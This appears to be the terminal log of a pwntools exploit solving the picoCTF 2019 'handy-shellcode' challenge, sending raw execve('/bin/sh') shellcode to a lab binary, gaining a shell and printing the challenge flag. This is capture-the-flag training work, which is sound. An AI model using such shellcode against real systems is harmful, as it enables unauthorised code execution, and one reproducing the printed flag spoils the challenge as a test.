 Enter your username:
Enter the password:
[+] Connecting to 2019shell1.picoctf.com on port 22: Done
[*] campeon33@2019shell1.picoctf.com:
    Distro    Ubuntu 18.04
    OS:       linux
    Arch:     amd64
    Version:  5.4.0
    ASLR:     Enabled
[+] Opening new channel: 'cd /problems/handy-shellcode_0_24753fd2c78ac1a60682f0c924b23405 && ./vuln': Done
[*] Switching to interactive mode
jhh///sh/bin\x89\xe3h\x814$ri1\xc9Qj\x04\xe1Q\x89\xe11\xd2j\x0b
Thanks! Executing now...
$ $ ls
flag.txt  vuln    vuln.c
$ $ cat flag.txt
picoCTF{h4ndY_d4ndY_sh311c0d3_ce07e7f1}$ $